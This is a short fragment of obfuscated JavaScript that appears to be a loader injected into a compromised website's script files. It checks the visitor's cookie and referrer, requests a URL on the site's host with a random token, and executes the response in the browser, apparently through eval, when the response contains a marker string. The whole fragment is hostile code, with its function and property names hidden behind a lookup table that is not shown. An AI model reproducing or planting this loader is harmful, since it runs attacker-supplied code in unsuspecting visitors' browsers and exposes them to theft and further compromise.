ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};